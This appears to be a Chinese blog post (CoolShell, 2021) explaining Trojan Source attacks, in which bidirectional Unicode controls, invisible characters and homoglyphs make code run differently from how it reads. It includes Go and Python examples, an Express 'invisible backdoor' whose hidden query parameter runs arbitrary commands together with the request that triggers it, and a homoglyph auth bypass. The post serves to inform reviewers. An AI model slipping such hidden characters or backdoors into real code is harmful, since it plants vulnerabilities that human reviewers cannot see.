 源代码特洛伊木马攻击
2021年11月19日 陈皓 23 条评论 44,027 人阅读
最近，我们在 Github 的 Code Review 中看到
Github 开始出现下面这个 Warning 信息——
"This file contains bidirectional Unicode text
that may be interpreted or compiled
differently than what appears below."也就是
说我们的代码中有一些 bidirectional unicode
的文本，中文直译作 “双向文本”，意思是一
些语言是从左到右的，而另一些则是是从右
到左的（如：阿拉伯语），如果同一个文件
里，即有从左向右的文本也有从右向左文本
两种的混搭，那么，就叫bi-direction。术语通常缩写为“ BiDi ”或“ bidi ”。使用双向文本对
于中国人来说并不陌生，因为中文又可以从左到右，也可以从右到左，还可以从上到下。
GitHub APP 14:49
New comment by localvar
Comment on #360 Add more tracing information (fix #316)
This file contains bidirectional Unicode text that may be interpreted or compiled
differently than what appears below. To review, open the file in an editor that reveals
hidden Unicode characters. Learn more about bidirectional Unicode characters
Suggested change
megaease/easegress · Nov 9th
早期的计算机仅设计为基于拉丁字母的从左到右的方式。添加新的字符集和字符编码使许
多其他从左到右的脚本能够得到支持，但不容易支持从右到左的脚本，例如阿拉伯语或希
伯来语，并且将两者混合使用更是不可能。从右到左的脚本是通过ISO/IEC 8859-6和
ISO/IEC 8859-8等编码引入的，通常以书写和阅读顺序存储字母。可以简单地将从左到右
的显示顺序翻转为从右到左的显示顺序，但这样做会牺牲正确显示从左到右脚本的能力。
通过双向文本支持，可以在同一页面上混合来自不同脚本的字符，而不管书写方向如何。
双向文本支持是计算机系统正确显示双向文本的能力。对于Unicode来说，其标准为完整
的 BiDi 支持提供了基础，其中包含有关如何编码和显示从左到右和从右到左脚本的混合
的详细规则。你可以使用一些控制字符来帮助你完成双向文本的编排。
好的，科普完“双向文本”后，我们正式进入正题，为什么Github 会出这个警告？Github的
官方博客“关于双向Unicode的警告”中说，使用一些Unicode中的用于控制的隐藏字符，可
以让你代码有着跟看上去完全不一样的行为。
我们先来看一个示例，下面这段 Go 的代码就会把 “Hello, World”的每个字符转成整型，然
后计算其中多少个为 1 的 bit。
1. package main
2.
3. import "fmt"
4.
5. func main() {
6. str, mask := "Hello, World!", 0x01
7.
8. bits := 0
9. for _, ch := range str {
10. for ch > 0 {
11. bits += int(ch) & mask
12. ch = ch >> 1
13. }
14. }
15. fmt.Println("Total bits set:", bits)
16. }
这个代码你看上去没有什么 奇怪的地方，但是你在执行的时候（可以直接上Go
Playground上执行 – https://play.golang.org/p/e2BDZvFlet0），你会发现，结果是 0，也就
是说“Hello, World”中没有值为 1 的 bit 位。这究竟发生了什么事？
如果你把上面这段代码拷贝粘贴到字符界面上的 vim 编辑器里，你就可以看到下面这一
幕。
1 package main
2
3 import "fmt"
4
5 func main() {
6 str, mask := "Hello, World!<202e>10x<202d>", 0
7
8 bits := 0
9 for _, ch := range str {
10 for ch > 0 {
11 bits += int(ch) & mask
12 ch = ch >> 1
13 }
14 }
15 fmt.Println("Total bits set:", bits)
16 }
17
其中有两个浅蓝色的尖括号的东西—— <202e> 和 <202d> 。这两个字符是两个Unicode
的控制字符（注：完整的双向文本控制字符参看 Unicode Bidirectional Classes）：
• U+202E – Right-to-Left Override [RLO]
表示，开始从右到左显示，于是，接下来的文本 10x", 0 变成了 0 ,"x01
• U+202D – Left-to-Right Override [LRO]
表示，开始从左到右显示，于是，0,"x01 中的前4个字符0 ," 反转成 ", 0，于
是整个文本成了 ", 0x01
所以，你在视觉上看到的是结果是—— "Hello, World!”, 0x01， 但是实际上是完全是
另外一码事。
然后，Github官方博客中还给了一个安全问题 CVE-2021-42574 ——
在 Unicode 规范到 14.0 的双向算法中发现了一个问题。它允许通过控制序列对字符
进行视觉重新排序，可用于制作源代码，呈现与编译器和解释器执行逻辑完全不同
的逻辑。攻击者可以利用这一点对接受 Unicode 的编译器的源代码进行编码，从而
将目标漏洞引入人类审查者不可见的地方。
这个安全问题在剑桥大学的这篇论文“Some Vulnerabilities are Invisible”中有详细的描述。
其中PDF版的文章中也给了这么一个示例：
通过双向文本可以把下面这段代码：
#!/usr/bin/env python3
bank = { 'alice': 100 }
def subtract_funds(account: str, amount: int):
''' Subtract funds from bank account then RLI''' ;return
bank[account] -= amount
return
subtract_funds('alice', 50)
Fig. 1. Encoded bytes of a Trojan-Source early-return attack in Python.
伪装成下面的这个样子：
#!/usr/bin/env python3
bank = { 'alice': 100 }
def subtract_funds(account: str, amount: int):
''' Subtract funds from bank account then return; '''
bank[account] -= amount
return
subtract_funds('alice', 50)
Fig. 2. Rendered text of a Trojan-Source early-return attack in Python.
在图 2 中'alice'被定义为价值 100，然后是一个从 Alice 中减去资金的函数。最后一行
以 50 的值调用该函数，因此该小程序在执行时应该给我们 50 的结果。
然而，图 1 向我们展示了如何使用双向字符来破坏程序的意图：通过插入RLI (Right To Left
Isolate) – U+2067，我们将文本方向从传统英语更改为从右到左。尽管我们使用了减去资
金功能，但图 1 的输出变为 100。
除此之外，支持Unicode还可以出现很多其它的攻击，尤其是通过一些“不可见字符”，或
是通过“同形字符”在源代码里面埋坑。比如文章“The Invisible Javascript Backdoor”里的这
个示例：
1. const express = require('express');
2. const util = require('util');
3. const exec = util.promisify(require('child_process').exec);
4.
5. const app = express();
6.
7. app.get('/network_health', async (req, res) => {
8. const { timeout, } = req.query;
9. const checkCommands = [
10. 'ping -c 1 google.com',
11. 'curl -s http://example.com/',
12. ];
13.
14. try {
15. await Promise.all(checkCommands.map(cmd =>
16. cmd && exec(cmd, { timeout: +timeout || 5_000 })));
17. res.status(200);
18. res.send('ok');
19. } catch(e) {
20. res.status(500);
21. res.send('failed');
22. }
23. });
24.
25. app.listen(8080);
上面这个代码实现了一个非常简单的网络健康检查，HTTP会执行 ping -c 1
google.com 以及 curl -s http://example.com 这两个命令来查看网络是否正常。其
中，可选输入 HTTP 参数timeout限制命令执行时间。
然后，上面这个代码是有不可见的Unicode 字符，如果你使用VSCode，把编码从 Unicode
改成 DOS (CP437) 后你就可以看到这个Unicode了
于是，一个你看不见的 πàñ 变量就这样生成了，你再仔细看一下整个逻辑，这个看不见
的变量，可以让你的代码执行他想要的命令。因为，http 的请求中有第二个参数，这个参
数可奖在后面被执行。于是我们可以构造如下的的 HTTP 请求：
http://host:port/network_health?%E3%85%A4=<any command>
其中的，%E3%85%A4 就是 \u3164 这个不可见Unicode 的编码，于是，一个后门代码就
这样在神不知鬼不觉的情况下注入了。
另外，还可以使用“同形字符”，看看下面这个示例：
1. if(environmentǃ=ENV_PROD){
2. // bypass authZ checks in DEV
3. return true;
4. }
如何你以为 ǃ 是 惊叹号，其实不是，它是一个Unicode ╟â 。这种东西就算你把你的源码
转成 DOS(CP437) 也没用，因为用肉眼在一大堆正常的字符中找不正常的，我觉得是基本
不可能的事。
现在，是时候检查一下你的代码有没有上述的这些情况了……
（全文完）
（转载本站文章请注明作者和出处 酷 壳 – CoolShell ，请勿用于任何商业用途）
相关文章
Web开发人员速查卡
黑客的价值观
Web程序的最佳测试数据
Unicode字符预览表
聊聊团队协同和协同工具
微软最囧的UI
(38 人打了分，平均分： 4.42 )
网络安全 Hacker, Unicode, 木马